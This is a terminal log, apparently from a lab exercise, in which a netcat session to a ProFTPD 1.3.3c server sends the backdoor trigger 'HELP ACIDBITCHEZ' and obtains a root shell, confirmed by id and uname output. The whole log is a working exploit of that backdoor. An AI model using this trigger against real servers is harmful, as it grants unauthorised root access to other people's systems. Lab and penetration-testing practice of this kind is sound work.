 root@kali:~# nc -nv 10.254.10.130 21
(UNKNOWN) [10.254.10.130] 21 (ftp) open
220 ProFTPD 1.3.3c Server (vtcsec) [10.254.10.130]
500 Invalid command: try being more creative
HELP
214-The following commands are recognized (* =>'s unimplemented):
CWD XCWD CDUP XCUP SMNT* QUIT PORT PASV
EPRT EPSV ALLO* RNFR RNTO DELE MDTM RMD
XRMD MKD XMKD PWD XPWD SIZE SYST HELP
NOOP FEAT OPTS AUTH* CCC* CONF* ENC* MIC*
PBSZ* PROT* TYPE STRU MODE RETR STOR STOU
APPE REST ABOR USER PASS ACCT* REIN* LIST
NLST STAT SITE MLSD MLST
214 Direct comments to root@vtcsec
HELP BADCMD
502 Unknown command 'BADCMD'
HELP ACIDBITCHEZ
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
uname -a
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
pwd
/